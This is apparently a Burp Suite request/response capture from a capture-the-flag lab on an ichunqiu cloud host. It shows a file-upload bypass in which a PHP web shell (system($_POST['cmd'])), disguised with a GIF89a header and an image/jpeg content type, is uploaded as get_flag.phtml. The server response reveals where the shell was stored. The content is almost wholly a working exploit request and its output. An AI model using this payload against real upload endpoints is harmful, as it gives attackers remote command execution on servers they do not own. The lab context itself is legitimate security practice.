 Send
Cancel
Target: http://eci-2ze01c9k7wigtniil
Request
Pretty Raw Hex
\n
1 POST /uploadimg.php HTTP/1.1
2 Host: eci-2ze7rjoli0bs0u5a7k9b.cloudeci1.ichunqiu.com
3 Content-Length: 530
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze01c9k7wigtniilyok.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjyIUrAUCzpSULj0c
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://eci-2ze01c9k7wigtniilyok.cloudeci1.ichunqiu.com/uploadimg_form.php?noshuiyin=1&imgid=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=p4p7l6ur1dauumro46d0bas5d2
14 Connection: close
15
16 ------WebKitFormBoundaryjyIUrAUCzpSULj0c
17 Content-Disposition: form-data; name="g_fu_image[]"; filename="get_flag.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22
23 system($_POST['cmd']);
24
25 ?>
26 ------WebKitFormBoundaryjyIUrAUCzpSULj0c
27 Content-Disposition: form-data; name="Submit"
28
29 提交
30 ------WebKitFormBoundaryjyIUrAUCzpSULj0c
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jul 2023 07:12:45 GMT
3 Content-Type: text/html
4 Content-Length: 152
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12 <script language=javascript>
parent.window.opener.valueFormOpenwindow2('/uploadfiles/2023-07/20230717071245648.phtml');
parent.window.close();
</script>